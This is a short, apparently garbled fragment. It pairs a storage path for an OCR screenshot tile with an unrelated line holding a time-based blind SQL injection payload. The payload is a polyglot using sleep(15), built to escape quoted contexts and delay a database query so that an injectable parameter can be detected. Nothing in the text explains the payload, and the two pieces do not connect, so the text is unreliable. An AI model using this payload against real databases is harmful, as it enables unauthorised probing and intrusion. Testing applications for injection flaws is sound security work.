
)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/